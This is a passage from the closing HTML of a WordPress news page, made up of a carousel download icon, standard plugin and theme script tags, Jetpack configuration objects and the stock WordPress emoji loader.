										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.khabrokichaupal.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"da945419b6","is_admin":"","is_mobile":"","ajaxurl":"https://www.khabrokichaupal.com/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/themes/covernews/js/navigation.js?ver=5.2.2" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=5.2.2" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.2.2" id="matchheight-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/themes/covernews/assets/script.js?ver=5.2.2" id="covernews-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="subscribe-modal-js-js-extra">
/* <![CDATA[ */
var Jetpack_Subscriptions = {"modalLoadTime":"60000","modalScrollThreshold":"50","modalInterval":"86400000"};
//# sourceURL=subscribe-modal-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/modules/subscriptions/subscribe-modal/subscribe-modal.js" id="subscribe-modal-js-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"150649714\",\"post\":\"4679\",\"tz\":\"5.5\",\"srv\":\"www.khabrokichaupal.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "150649714", "4679" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://www.khabrokichaupal.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://www.khabrokichaupal.com/wp-admin/admin-ajax.php","nonce":"20f9778114","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://www.khabrokichaupal.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.khabrokichaupal.com%2F2019%2F01%2F25%2Flatestnews%2F4679%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.khabrokichaupal.com/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.3.1" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.khabrokichaupal.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.khabrokichaupal.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-05 07:47:14 -->